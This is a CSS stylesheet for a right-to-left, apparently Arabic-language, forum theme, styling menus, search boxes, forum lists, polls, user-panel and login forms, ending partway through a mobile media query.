.menu-search-1 li a:hover{
	text-align: right;
	direction: rtl;
	color: #fff;
	font-weight: normal;
	display: block;
	background: #568da4;
}
.menu-search-2{
	padding-top: 0;
}
.menu-search-2 input[type="text"]{
	width: 100%;
	background: #dfdfdf;
	border: 0px;
	height: 39px;
	vertical-align: middle;
	line-height: normal;
	text-align: right;
	direction: rtl;
	color: #a4a4a4;
	padding-left: 55px;	
	padding-right: 10px;
}

.menu-search-2 input[type="submit"]{
	border: 0px;
	background: url('img/s.jpg') no-repeat;
	width: 41px;
	height: 39px;
	position: absolute;
	top: 20px;
	left: 15px;
}
.menu-social{
	text-align:center;
	padding-top: 10px;
}
.menu-social a{
	display:inline-block;
	width:30px;
	height:30px;
	text-align:center;
	line-height:30px;
	font-size:18px;
	color:#fff;

	padding-top: 7px;
}
.menu-social a.facebook{
    background: #3b5998;
    color: #fff;
}
.menu-social a.twitter{
    background: #55acee;
    color: #fff;
}
.menu-social a.rss{
    background: #ff7a40;
    color: #fff;
}
.menu-social a.google-plus{background:#cd201f;color:#fff}
/*logged-in*/
.logged-in{
	min-height: 10px;
	overflow: hidden;
	padding: 0 30px;
}
.in-logged-in{
	float: right;
	margin-left: 20px;
	line-height: 65px;
}
.in-logged-in a:hover{
	color: #568da4 !important
}











/*home css*/

.top-home-forum{
	margin-bottom: 0;
	background-color: #5b97b0 ;
color: #FFFFFF;
font: bold 12px tahoma, Arial, Helvetica, Verdana;
}

.head2{

text-align: center;
color: #FFFFFF;
font: bold 12px tahoma, Arial, Helvetica, Verdana;

}

.qima0090{text-align: center;font-family: arial;font-size: 18px;font-weight: bold;padding-top: 10px;}

.in-top-home-forum .tcat{
	min-height: 10px;
	overflow: hidden;
	text-align: center;
	padding: 15px;
;
	font-family: g2;
	font-weight: normal;
	font-size: 16px;
}
.in-top-home-forum .tcat a span{
	min-height: 10px;
	overflow: hidden;
	line-height: 45px;
	text-align: right;
	padding: 0px 10px 0px 0px;

	color:#fff !important;
	font-family: g2 !important;
	font-weight: normal !important;
	font-size: 14px !important;
}
.tcat img{

}
.in-top-home-forum .tcat #collapseimg_usercp_subthreads{
	
}
.in-bottom-top-home-forum{
	
}
.home-loop-forum{
	width: 100%;
	min-height: 45px;
	overflow: hidden;

	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 2px solid #e3e3e3;
}
.bottom-top-home-forum .home-loop-forum:last-child{
	width: 100%;
	min-height: 45px;
	overflow: hidden;
	background: none;
	padding-bottom: 10px;
	padding-top: 10px;
	background: #fff;
}
.oooppp{background-color: #dfe8ee;}

.home-loop-forum .alt2{
	background: none;
}
.home-loop-forum .alt1{
	background: #fff;
}
.home-loop-forum .alt1Active{
	background: none;
}
.home-loop-forum-img{
	float: right;
	padding: 0px 0px 0px 10px;
}
.home-loop-forum-img img{
	border-left: 1px solid #d6d6d6;
	padding-left: 10px;
}
.home-loop-forum-title{
	border-left: 0px solid #d6d6d6;
	background: none !important;
}
.home-loop-forum-title1{
	padding-right: 50px;
	padding-top: 5px;
	font-size: 16px;
}
.home-loop-forum-title2{
	padding-right: 50px;
}
.home-loop-forum-title4{
	padding-right: 50px;
}
.home-loop-forum-title4 a font{
	color: #568da4 !important;
}
.home-loop-forum-title4 a font:hover{
	color: #213140 !important;
}
.home-loop-forum-title4 strong{
	font-weight: normal;
}
.home-loop-forum-last-by{
    background: none !important;
}
.home-loop-forum-last-by a{
	color: #263645 !important;
}
.home-loop-forum-last-by a:hover{
	color: #568da4 !important;
}
.home-loop-forum-posts{
}
.home-loop-forum-all-posts{
}
.lastby-home{
	line-height: 20px !important;
}
.lastby-home a strong{
	font-family: tahoma;
	font-size: 13px !important;
	font-weight: bold;
	color: black;
}

.lastby-home a strong:hover{color: #ff4400;}

.bottom-home-box-1 .tcat{
	padding: 10px 10px;
	text-align: right;
	
	margin-bottom: 10px;
}
.bottom-home-box-3 .thead{
  min-height: 10px;
  overflow: hidden;
  text-align: right;
  line-height: 25px;
 
  border: 1px solid #ddd;
  margin-bottom: 10px;
  background: #bdddeb !important;
  color: #213140 !important;
}
.bottom-home-box-3 .thead a{
	color: #363669 !important;
}
.bottom-home-box-5 .thead{
  min-height: 10px;
  overflow: hidden;
  text-align: right;
  line-height: 35px;
 
  border: 1px solid #ddd;
  margin-top: 10px;
  margin-bottom: 10px;
  background: #bdddeb !important;
  color: #213140 !important;
}
.bottom-home-box-4{
	width: 100%;
	min-height: 10px;
	overflow: hidden;
}
.bottom-home-box-4 .alt2{
	float: right;
	background: #fff;
	direction: rtl;
	text-align: right;
	padding: 10px 5px;
}
.bottom-home-box-4 .alt1{
	float: right;
	background: none;
	direction: rtl;
	text-align: right;
	padding: 5px 5px;
}
.bottom-home-box-6{
	width: 100%;
	min-height: 10px;
	overflow: hidden;
}
.bottom-home-box-6 .alt2{
	float: right;
	background: #fff;
	direction: rtl;
	text-align: right;
	padding: 10px 5px;
}
.bottom-home-box-6 .alt1{
	float: right;
	background: none;
	direction: rtl;
	text-align: right;
	padding: 5px 5px;
}
.bottom-home-box-11 .tfoot{
	padding: 10px 10px;
}
.tfoot-tfoot{
	min-height: 10px;
	overflow: hidden;
	padding: 2px 2px;
	margin: 0px 0px 0px 0px;
	
}
.tfoot a{
	font-weight: normal;
}
.tfoot-1{
	float: right;
	margin-left: 10px;
	margin-top: 2px;
}
.tfoot-1 select{
	border: 0px;
	padding: 3px;
	font-family: tahoma;
	font-size: 12px;
	width:100%;
}
.tfoot-2{
	float: right;
	margin-top: 2px;
}
.tfoot-2 select{
	border: 0px;
	padding: 3px;
	font-family: tahoma;
	font-size: 12px;
}
.tfoot-3{
	float: left;
	margin-top: 4px;
}
.up-navbar{
	width: 100%;
	min-height: 10px;
	overflow: hidden;
}
.right-navbar-1{
	float: right;
	text-align: center;
	padding: 5px 10px;
	font-size: 26px;
	border: 1px solid #DBDBDB;

}
.navba-nav{
	background: #568da4 !important;
	color: #fff !important;
}

.navba-nav-1-span{background: transparent;display: block;position: absolute;left: 15px;bottom: 0px;width: 131px;height: 46px;z-index: 9;}

.navba-nav-7 .navbar{
	color: #FFFFFF;
	font-size: 10px;
}
.navba-nav-7 .navbar a{
	font-size: 15px;
}
.navba-nav-7 .navbar a span{
	color:#81a948 !important;
	font-size: 15px !important;
	font-weight: normal !important;
}
.navba-nav-7 .navbar a span:hover{
	color:#1b1b1b !important;
	font-size: 15px !important;
	font-weight: normal !important;
}

.navba-nav-8 i{
	color: #262626;
	width: 25px;
	hidden: 25px;
	line-height: 25px;
	text-align: center;
	font-size: 16px;
	background: #fff;

	-webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
}
.navba-nav-8 i.fa-repeat:hover {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.navba-nav-9{
	color: #22313F;
}
.navba-nav-1 a{
	color: #22313F !important;
	font-size: 14px!important;
}
.navbar {
	
}
.navba-nav-1 a:hover{
	color: #568da4 !important;
}
.right-navbar-1 a{
	color: #22313f !important;
}
.right-navbar-1 a:hover{
	color: #568da4 !important;
}
.navba-nav{
	margin-right: 60px;
	position: relative;
}
.navba-nav a {
	color:#fff!important;
}
.navba-nav a:hover {
	color:#f9f9f9!important;
}
.navba-nav-1 .alt1{
	background: none;
	direction: rtl;
	text-align: right;
	color: #fff;
}
.icon-login-code-im{
	float: right;
}
.icon-login-code-4{
	min-height: 10px;
	overflow: hidden;
	margin-bottom: 10px;
}
.icon-login-code-5{
	min-height: 10px;
	overflow: hidden;
	margin-bottom: 10px;
}
.icon-login-code-6{
	min-height: 10px;
	overflow: hidden;
	margin-bottom: 10px;
}
.icon-login-code-4 .smallfont{
	float: right;
	/* margin-top: 25px; */
}
.icon-login-code-5 .smallfont{
	float: right;
	/* margin-top: 25px; */
}
.icon-login-code-6 .smallfont{
	float: right;
	/* margin-top: 25px; */
}
.input-group{
	position: relative;
}
.search-query{
	width: 100%;
	direction: rtl;
	text-align: right;
	font-family: dr;
	border: 0px;

	padding: 0px 10px;
	height: 35px;
}
.search-submit{
	background: url('img/s.png') no-repeat;
	border: 0px;
	width: 25px;
	height: 25px;
	position: absolute;
	left: 0px;
	top: 5px;
	background-color: transparent !important;
}
.wel-msg{
	background: #fff4be;

	direction: rtl;
	text-align: right;
	padding: 20px 20px;
	font-family: tahoma;
	line-height: 20px;
	font-size: 15px;
	margin-top: 20px;
}
.wel-msg1{
	color: #888888;
}
.wel-msg2{
	color: #888888;
}
.wel-msg a{
	font-family: tahoma;
	font-weight: normal;
}
.wel-msg a:hover{
	color: #81A948;
	font-family: tahoma;
	font-weight: normal;
}
.bottom-footer{
	min-height: 230px;
	background: #444349;
	overflow: hidden;
}
.links-footer{
	color: #fff;
}
.links-footer h2{
	color: #fff;
	font-size: 17px;
	font-family: h2;
	margin: 30px 0px 10px 0px;
}
.links-footer ul{
	display: inline-block;
	margin-right: 10px;
}
.links-footer li{
	padding-left: 0;
	margin-bottom: 0px;
}
.links-footer li a i{
	color: #f3f3f3;
	font-size: 11px;
}
.links-footer li a:hover i{
	color: #568da4;
	font-size: 12px;
}
.links-footer li a{
	color: #fff;
	font-size: 15px;
	font-family: tahoma;
}
.links-footer li a:hover{
	color: #fff;
	font-size: 17px;
	font-family: tahoma;
}
.copy-footer{

}
.up-up{
	text-align: left;
	margin: 0px 0px 0px 0px;
	position: relative;
	z-index: 9999999999999999;
	display: inline-block;
	float: left;
	top: -63px;
	left: 8px;
	background: #213140;
	padding: 10px;
}
.up-up a{color:#fff !important}
.up-up img{
	margin: 0px 0px 0px 0px;
	position: absolute;
	top: 30px;
	left: 15px;
}
.copy-footer {
    text-align: left;
    padding-top: 30px;
    color: #333;
    background: #fff;
    margin-top: 24px;
    padding-bottom: 50px;
  
}
.copy-footer a{
	color: #333 !important;
}
.copy-footer img{
	margin-bottom: 10px;
}
.copy-footer .smallfont{
	line-height: 15px;
	font-size: 13px;
}
.elyoom{
	font-size: 13px;
	color: #888;
	margin-left: 5px;
}
.list-acoount{
	color: #fff;
	margin: 10px 0px 0px 0px;
	float: left;
}
.list-acoount3 span{
	color: #fff;
}
.list-acoount a i{
	background: #568da4;
	color: #fff !important;
	font-size: 20px !important;
	
	padding: 5px 5px;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
}
.list-acoount a:hover i{
	background: #333;
	color: #FFFFFF !important;
	font-size: 20px !important;

	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
}
.list-acoount2 i{
	padding: 5px 6px !important;
}
.list-acoount3 i{
	padding: 5px 7px !important;
}
.lastby-home-1{
	width: 100%;
	display: block;
	min-height: 15px;
	overflow: hidden;
}
.lastby-home-2{
	width: 100%;
	display: block;
	min-height: 15px;
	overflow: hidden;
}
.lastby-home-2 a{
	color: #568da4 !important;
}
.lastby-home-2 a:hover{
	color: #253545 !important;
}
.lastby-home-3{
	width: 100%;
	display: block;
	min-height: 15px;
	overflow: hidden;
}
.lastby-home-3 .time{
	display: inline-block;
}
.ac-sub-forms{
	direction: rtl !important;
	text-align: right !important;
}
.ac-sub-forms-2{
	padding: 10px !important;
	text-align: right;
	direction: rtl;
	margin-bottom: 10px;
}
.ac-sub-forms-3{
	padding: 10px !important;
	text-align: right;
	direction: rtl;
	margin-bottom: 10px;
}
.ac-sub-forms-4{
	padding: 10px !important;
	text-align: right;
	direction: rtl;
	margin-bottom: 10px;
}
.ac-sub-forms-6{
	min-height: 10px;
	overflow: hidden;
	text-align: right;
	line-height: 25px;

	border: 1px solid #ddd;
	margin-bottom: 10px;
	background: #eee !important;
	color: #363669 !important;
}
.ac-sub-forms select{
	width: 100%;
}


/*custom-css*/
#content_container{
	width: 100%;
	float: right;
	margin-left: 0px;
}
#content{
	margin-left: 0px !important;
}
#profile_tabs{
	
}
#profile_tabs .tab_list{
	height: 40px !important;
}
#profile_tabs .tab_list li{
	line-height: 20px;
	height: 30px;
	width: 120px !important;
	text-align: center;
}
#profile_tabs .tab_list li.tcat{
	background: #fff;
	color: #363669;
	border: 1px solid #DBDBDB;
}
#profile_tabs .tab_list li:hover{
	background: #eee;
	color: #223241;
	border: 1px solid #DBDBDB;
}
ul.tab_list li.thead{
	top: 0px !important;
}
#main_userinfo .floatcontainer{
	
}
#main_userinfo .floatcontainer li{
	background: #fff !important;
	padding: 0px 10px;
}
.custom-profile{
	position: initial !important;
}
#profile_tabs .tab_header{
	padding: 0px !important;
	border: 0px !important; 
}
#link_bar a{
	  color: #223241;
}
#link_bar a:hover{
	  color: #444;
}




/*forumdesplay*/
.forumdesp-home{
	
}
.forumdesp-home-2{
	min-height: 10px;
	overflow: hidden;

	background-image: linear-gradient(#568da4, #568da4);

color: #FFFFFF;

font: bold 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;


}
.forumdesp-home-3{
	float: right;
font-size: 16px !important;
padding: 10px !important; 
}
.forumdesp-home-4{
	background: none !important;
	float: left;
	color: #363669 !important;
	border-right: 2px solid #DBDBDB;
}
.forumdesp-home-5{
	float: left;
	background: none !important;
	color: #363669 !important;
}
.forumdesp-home-4 a{
	color: #fff;
	font-size: 14px;
}
.forumdesp-home-5 a{
	color: #fff!important;
	font-size: 14px;
}
.forumdesp-home-4 a:hover{

	font-size: 14px;
}
.forumdesp-home-5 a:hover{

	font-size: 14px;
}
.form-des-pel{
	min-height: 10px;
	overflow: hidden;
	margin-bottom: 10px;
}
.form-des-pel-2{
	float: right;
	background: none !important;
	color: #363669 !important;
}
.form-des-pel-3{
	float: left;
	background: none !important;
	color: #363669 !important;
}
.form-des-pel-3 a{
	font-size: 16px;
	color: #1b1b1b !important;
}
.form-des-pel-3 a:hover{
	font-size: 16px;
	color: #81A948 !important;
}
.form-des-pel-8{
	
	margin-bottom: 10px;
	background: #568da4 !important;
	color: #fff !important;
}
.form-des-pel-4{
	min-height: 10px;
	overflow: hidden;
}
.sub-forums-home-in-1{
	min-height: 10px;
	overflow: hidden;
}
.sub-forums-home-in{
	width: 100%;
	min-height: 45px;
	overflow: hidden;
	background: url('img/line.png') bottom repeat-x;
	padding-bottom: 10px;
	padding-top: 10px;
}
.sub-forums-home-in-5{
  float: right;
  padding: 0px 0px 0px 10px;
}
.sub-forums-home-in-5 img{
  border-left: 1px solid #d6d6d6;
  padding-left: 10px;
}
.sub-forums-home-in-8{
	padding-right: 50px;
	margin-top: 5px;
}
.sub-forums-home-in-9{
	padding-right: 50px;
}
.form-des-pel-4 .sub-forums-home-in:last-child{
	width: 100%;
	min-height: 45px;
	overflow: hidden;
	background: none;
	padding-bottom: 10px;
	padding-top: 10px;
}
.sub-list-thread{
	min-height: 10px;
	overflow: hidden;
}
.sub-list-thread-1{
	min-height: 10px;
	overflow: hidden;
}
.sub-list-thread-2{
	min-height: 10px;
	overflow: hidden;
}
.sub-list-thread-9{
	
}
.sub-list-thread-11{
	text-align: right !important;
	border-radius: 0px !important;
	background: #568da4 !important;
	color: #fff !important;
	border: 0px !important;
	padding-right: 15px !important;
	padding-left: 15px !important;
}
.sub-list-thread-12{
    border-radius: 0px !important;
    background: #568da4 !important;
    color: #fff !important;
    border: 0px !important;
    padding-right: 15px !important;
    padding-left: 15px !important;
}
.sub-list-thread-13{
    border-radius: 0px !important;
    background: #568da4 !important;
    color: #fff !important;
    border: 0px !important;
    padding-right: 15px !important;
    padding-left: 15px !important;
}
.sub-list-thread-14{
    border-radius: 0px !important;
    background: #568da4 !important;
    color: #fff !important;
    border: 0px !important;
  padding-right: 4px !important;
  padding-left: 4px !important;
}
.sub-list-thread-15{
	padding: 14px 0px !important;
	background: #568da4 !important;
	color: #fff !important;
	border: 0px !important;
}
.sub-list-thread-11 a{
	color: #fff !important;
}
.sub-list-thread-12 a{
    color: #fff !important;
}
.sub-list-thread-13 a{
    color: #fff !important;
}
.sub-list-thread-14 a{
    color: #fff !important;
}
.sub-list-thread-15 a{
	color: #fff !important;
}
.in-posts-1 .thead{
	background: #568da4 !important;
	color: #fff !important;
}
.post-bit-def .thead{
	background: #363669 !important;
	color: #fff !important;
}
.pop-admin-pop .thead{
	background: #363669 !important;
	color: #fff !important;
}
.in-posts-popup .thead{
	background: #363669 !important;
	color: #fff !important;
}
.list-threadbits_sticky .list-thead-list{
	min-height: 10px;
	overflow: hidden;
	border-bottom: 1px solid #ddd;
}
.list-threadbits .list-thead-list{
	min-height: 10px;
	overflow: hidden;
	
	border-bottom: 2px solid #ddd;
	padding-bottom: 5px;
}
.list-threadbits .list-thead-list:last-child{
	min-height: 10px;
	overflow: hidden;
	border-bottom: 0px solid #ddd;
}
.list-thead-listata{
	float: right;
	padding-left: 4px;
}
.list-thead-list-1{
	float: right;
	margin: 16px 0px 0px 5px;
}
.list-thead-list-2{
	float: right;
	margin: 16px 0px 0px 0px;
}
.list-thead-list-3{
	text-align: right;
}
.list-thead-list-4{
	margin-top: 8px;
	padding-right: 20px;
}
.list-thead-list-7{
	padding-right: 20px;
}
.list-thead-list-12{
	padding-top: 10px;
}
.list-thead-list-12 .smallfont{
	text-align: right;
}
.list-thead-list-17{
	padding-top: 10px;
}
.list-thead-list-18{
	padding-top: 10px;
}
.list-thead-list-20{
	padding-top: 6px;
	float: left;
}
.controller-list{
	min-height: 10px;
	overflow: hidden;
}
.controller-list-1{
	min-height: 10px;
	overflow: hidden;
}
.forum-role-li{
	min-height: 10px;
	overflow: hidden;
}
.forum-role-li-1{
	min-height: 10px;
	overflow: hidden;
}
.forum-role-li-2{
	text-align: right;
}
.list-rule-li-9 .smallfont{
	font-size: 14px !important;
	font-family: h2 !important;
	text-align: left !important;
}
.forum-role-li-4 .smallfont{
	font-size: 14px !important;
	font-family: h2 !important;
	text-align: left !important;
}
.forum-role-li-4 select{
	width:90%;
}
.list-rule-li-2{
	text-align: right !important;
}
.list-rule-li{
	min-height: 10px;
	overflow: hidden;
}
.list-rule-li-1{
	min-height: 10px;
	overflow: hidden;
}
.cotrooller-list{
	min-height: 10px;
	overflow: hidden;
	margin-top: 10px !important;
}
.cotrooller-list-1{
	min-height: 10px;
	overflow: hidden;
}
.toolbar-list{
	min-height: 10px;
	overflow: hidden;
	margin-bottom: 10px;
}
.toolbar-list-3 a{
	color: #fff !important;
}
.toolbar-list-3 a:hover{
	color: #1b1b1b !important;
}
.toolbar-list-1{
	min-height: 10px;
	overflow: hidden;
	background-color: #568da4;
	color: #fff;
}
.toolbar-list-2{
	float: right;
	background: none !important;
	color: #363669 !important;
	text-align: right !important;
}
.toolbar-list-2 .smallfont{
	color: #363669 !important;
}
.toolbar-list-4{
	display: inline-block;
}
.toolbar-list-5{
	display: inline-block;
}
.toolbar-list-6{
	display: inline-block;
}
.toolbar-list-7{
	display: inline-block;
}
.toolbar-list-8{
	display: inline-block;
}
.toolbar-list-lis{
	text-align: left;
}
.toolbar-list-lis .vbmenu_control{
	background: none !important;
	color: #fff !important;
}
.toolbar-list-lis .vbmenu_control a{
	color: #fff !important;
}
.toolbar-list-lis .vbmenu_control a:hover{
	color: #fff !important;
	text-decoration: underline;
}
.toolbar-list-8{
	font-size: 14px !important;
}
.toolbar-list-8 i:hover{
	font-size: 14px !important;
	color: #81A948 !important;
}

/*in-posts*/
.in-posts{
	min-height: 20px;
	overflow: hidden;
	padding:2px 2px 0px 2px !important;
}
.in-posts-1{
	min-height: 10px;
	overflow: hidden;
}
.in-posts-3{

}
.in-posts-4{

}
.in-posts-5{
	min-height: 10px;
	overflow: hidden;
}
.in-posts-32{
	min-height: 10px;
	overflow: hidden;
}
.in-posts-20{
	text-align: right;
	direction: rtl;
	padding: 5px 0px 0px 0px !important;
}
.in-posts-popup{
	padding: 5px !important;
}
.in-posts-popup-4{
	padding: 3px 0px 3px 0px !important;
}
.in-posts-popup-6{
	padding: 3px 0px 3px 0px !important;
}
.in-posts-popup-10{
	padding: 3px 0px 3px 0px !important;
}
.in-posts-popup-12{
	padding: 3px 0px 3px 0px !important;
}
.in-posts-popup-14{
	padding: 3px 0px 3px 0px !important;
}
#threadsearch_menu input[type="text"]{
	width: 150px;
	padding: 0px 0px;
	margin: 0px 5px;
}
#threadsearch_menu input[type="submit"]{
	padding: 5px 5px 3px 5px;
	border: 0px;
	line-height: 20px;
	background: #eee;
}

/*pool*/
.pools-ac-2{
	padding: 10px 10px !important;
	text-align: right !important;
}
.poll-res-7{
	padding: 10px !important;
	text-align: right !important;
}
.poll-res{
	min-height: 10px;
	overflow: hidden;
	margin: 10px 0px;
}
.new-poll-ac-13 label{
	min-height: 10px;
	overflow: hidden;
	display: block;
}
.new-poll-ac-2{
	padding: 10px !important;
	text-align: right !important;
}
.new-poll-ac-7 input[type="text"]{
	width: 100%;
}
.new-poll-ac-13 input[type="text"]{
	width: 100%;
}
.in-polls-ed-7 input{
	width: 50%;
}
.in-polls-ed-8 label{
	min-height: 10px;
	overflow: hidden;
	display: block;
	width: 50%;
}
.in-polls-ed-8 label input{
	width: 100%;
}





/*new-threads*/
.new-threads-ad-11 input[type="text"]{
	width: 100%;
}
.new-threads-ad-15 input[type="text"]{
	width: 100%;
}
.new-po-op-3{
	min-height: 10px;
	overflow: hidden;
	text-align: right !important;
	padding-right: 10px !important;
}
.new-threads-ad-6{
	overflow-x:auto;
}
.new-threads-ad-2{
	padding: 10px !important;
	text-align: right !important;
}

/*search*/
.sear-erro-2{
	padding: 10px !important;
	text-align: right !important;
}
.sear-erro-4{
	direction: rtl !important;
	text-align: right !important;
}
.search-in-ac-2{
	padding: 10px !important;
	text-align: right !important;
}


/*contact-us*/
.contact-uses-11 input{
	width: 50%;
}
.contact-uses-13 input{
	width: 50%;
}
.contact-uses-17 input[type="text"]{
	width: 50%;
}
.contact-uses-18 textarea{
	width: 100%;
}
.contact-uses-5{
	padding: 10px 10px;
}
.contact-uses-1{
	text-align: right;
	padding: 10px;
}
.contact-uses-2{
	direction: rtl;
	text-align: right;
}
.contact-uses-2 ol{
	list-style: none;
	padding: 10px;
	margin: 0px;
}
.top-faq-col .tcat{
	min-height: 10px;
	overflow: hidden;
	direction: rtl;
	text-align: right;
	line-height: 40px;
	padding: 0px 10px 0px 0px;
}
.faq-in-put input{
	width: 100%;
}
.faq-in-put select{
	width: 100%;
	padding: 3px 0px;
}
.panel-col-md-12{
	min-height: 10px;
	overflow: hidden;
}
.up-faq{
	min-height: 10px;
	overflow: hidden;
}

/*se-tags*/
.tags-search{
	min-height: 10px;
	overflow: hidden;
}
.se-tags{
	min-height: 10px;
	overflow: hidden;
}
.top-se-tags{
	margin-bottom: 10px;
}
.top-se-tags .tcat{
	padding: 5px 0px;
}
.tags-search-2{
	padding: 10px 0px;
	margin-bottom: 10px;
}
.tags-search-6{
	border-radius: 0px !important;
	border: 0px !important;
}
.tags-search-7{
	border-radius: 0px !important;
	border: 0px !important;
}
.tags-search-8{
	border-radius: 0px !important;
	border: 0px !important;
}
.tags-search-9{
	border-radius: 0px !important;
	border: 0px !important;
}
.tags-search-11{
	background: #eeeeee !important;
	padding: 14px 0px !important;
	border-radius: 0px !important;
	border: 0px !important;
	color: #363669;
	font: normal 14px dr, tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif !important;
	text-align: center !important;
}


/*search-result*/
.search-result{
	min-height: 10px;
	overflow: hidden;
}
.search-result-2{
	padding: 10px !important;
	text-align: right !important;
	min-height: 10px;
	overflow: hidden;
	margin-bottom: 10px;
}
.search-result-3{
	min-height: 10px;
	overflow: hidden;
}
.search-result-1{
	min-height: 10px;
	overflow: hidden;
}
.list-thead-list{
	min-height: 10px;
	overflow: hidden;
}
.search-result-4{
	text-align: right !important;
	border-radius: 0px !important;
	color: #363669 !important;
	border: 0px !important;
}
.search-result-5{
	text-align: right !important;
	border-radius: 0px !important;
	color: #363669 !important;
	border: 0px !important;
}
.search-result-6{
	text-align: right !important;
	border-radius: 0px !important;
	color: #363669 !important;
	border: 0px !important;
}
.search-result-7{
	text-align: right !important;
	border-radius: 0px !important;
	color: #363669 !important;
	border: 0px !important;
}
.search-result-9{
	margin-top: 7px;
	float: left;
	background: transparent !important;
	text-align: center !important;
	border-radius: 0px !important;
	color: #363669 !important;
	border: 0px !important;
}
.search-result-12 .tfoot{
	padding: 10px 10px;
	
}




/*usercp-control*/
.usercp-control-5{
	padding: 5px;
	margin-bottom: 10px;
}
.subscrib-thread-li-3{
	min-height: 10px;
	overflow: hidden;
	direction: rtl !important;
	text-align: right !important;
	padding-right: 10px;
	margin-bottom: 10px;
}
.subscrib-thread-li-5{
	background: none !important;
	border: 0px !important;
	border-radius: 0px !important;
	min-height: 10px;
	overflow: hidden;
}
.usercp-control-4{
	direction: rtl;
	text-align: right;
}
.usercp-control-4 .alt2{
	margin: 5px 0px;
	background: none;
}
.usercp-control-2{
	position: inherit !important;
}
.ed-pro input[type="text"]{
	width: 90%;
}
.buddylist-ed input[type="text"]{
	width: 90%;
}
.editavatar-pro input[type="text"]{
	width: 90%;
}
.editsignature-pro{
	overflow-y:scroll;
	overflow: hidden;
}
.editsignature-pro input[type="text"]{
	width: 90%;
}
.editsignature-pro-5{
	min-height: 10px;
	overflow: hidden;
}
.editsignature-pro-6{
	direction: rtl;
	text-align: right;
}
.editpassword-pro input[type="password"]{
	width: 90%;
}
.editpassword-pro input[type="email"]{
	width: 90%;
}
.editpassword-pro input[type="text"]{
	width: 90%;
}
.editoptions-pro select{
	width: 90%;
}
.ignorelist-pro select{
	width: 90%;
}
.ignorelist-pro input[type="text"]{
	width: 90%;
}
.private-proo input[type="text"]{
	width: 90%;
} 
.private-proo textarea{
	width: 90%;
} 
.panel-proo-1{	
	overflow-y:scroll;
	overflow: hidden;
}
.editfolders-prr input[type="text"]{
	width: 90%;
}
.editfolders-prr input[type="text"]{
	width: 90%;
}
.editfolders-subscription input[type="text"]{
	width: 90%;
}
.subscription-subscription-3{
	min-height: 10px;
	overflow: hidden;
}
.subscription-subscription-16{
	min-height: 10px;
	overflow: hidden;
}
.subscription-subscription-22{
	  padding: 8px !important;
	text-align: center !important;
}
.subscription-subscription-24{
	padding: 5px;
	
}
.subscription-subscription-28{
	direction: rtl;
	text-align: right;
}

/*memberlist_search*/
.memberlist_search-co{
	
}

/*quickreply*/
.quickreply-4{
	min-height: 10px;
	overflow: hidden;
	text-align: right;
	padding-right: 10px;
	vertical-align: middle;
}
.quickreply-14{
	background: #E1E1E2;
	padding: 6px;
}

/*forumjump*/
.forumjump-up{
	min-height: 10px;
	overflow: hidden;
}
.forumjump-11{
	text-align: right;
	padding-right: 0px;
}
.forumjump-12{
	text-align: left;
	padding-left: 0px;
}
.forumjump-2{
	margin-top: 20px;
}
.forumjump-2 .smallfont{
	text-align: left !important;
}


/*post*/
.in-posts-1133{
	text-align:right;
}
.in-posts-11{
	text-align: center;
}










/*syle*/
.hidden-for-all{
	display: none;
}



/*controller-list*/
.controller-list-2{
	padding:0px 0px;
}
.controller-list-3{
	padding:0px 0px;
}

.t-pag{
	min-height:10px;
	overflow: hidden;
}
.tt-pag{
	padding: 10px 0px;
}
.b-pag{
	padding:0px 0px;
}
.pagenav-3 div{
	float:right;
	margin:0px 0px 0px 10px;
}
.pagenav-2{
		min-height:10px;
	overflow: hidden;
	float: left;
}
.page{
	min-height: 10px;
	overflow: hidden;
}

.in-posts-6{
	padding:0px 0px;
	text-align: center;
}

/*nav_moderation_popups*/
.usercp-control-3 .alt2, .alt2Active{
	background: none !important;
}

#profilepic_cell{
	border: 0px !important;
}



/*del-posts*/
.del-list-up{
float:right;
}
.del-list-1{
  float: right;
  margin: 16px 0px 0px 5px;
}
.del-list-2{
  float: right;
  margin: 19px 0px 0px 0px;
}
.del-list-4{
text-align: right;
  margin: 10px 45px 0px 0px;
}
.del-list-5{
text-align: right;
  margin: 0px 45px 0px 0px;
}






/*class-login-qu*/
.class-login-qu-6{
	text-align: center;
}
.class-login-qu-6 input[type="text"]{
	width:400px;
	min-height: 30px;
	overflow: hidden;
}
.class-login-qu-6 input[type="password"]{
	width:400px;
	min-height: 30px;
	overflow: hidden;
}
.class-login-qu-7{
	width:400px;
	text-align: right;
}
.class-login-qu-8{
	width:400px;
	text-align: right;
}
.class-login-qu-9{
	width: 400px;
	text-align: right;
	min-height: 10px;
	overflow: hidden;
	line-height: 20px;
	margin: 5px 0px;
}
.class-login-qu-9 label{
	float: right;
	margin-left: 10px;
}
.class-login-qu-10{
	width:400px;
	text-align: right;
}




@media (max-width: 768px) {
	.menu-search{
		padding-bottom: 10px;
	}
	.menu-search-1 a{
		line-height: 35px !important;		
	}
	.register-fo-qu input[type="text"]{
		width: 100%;
	}
	.register-fo-qu input[type="password"]{
		width: 100%;
	}
	.time-z-qu select{
		width: 100%;
	}
	.nav-collapse{
		margin-bottom: 15px;
	}
	.home-loop-forum-title{
		border-left: 0px solid #d6d6d6;
	}
	.tfoot-1{
		float: none;
		margin-left: 0px;
		margin-top: 0px;
		margin-bottom: 5px;
	}
	.tfoot-1 select{
		padding: 2px;
	}
	.tfoot-2{
		float: none;
		margin-top: 0px;
	}
	.tfoot-2 select{
		padding: 2px 13px;
	}
	.tfoot-3{
		float: none;
		text-align: center;
		margin: 5px 0px;
	}
	.bottom-home-box-4 .alt2{
		display: none;
	}
	.bottom-home-box-6 .alt2{
		display: none;
	}
	.lastby-home{
		line-height: 20px;
		padding-right: 50px;
		margin-top: 10px;
	}
	.icon-login-code-10{
		text-align: center;
	}
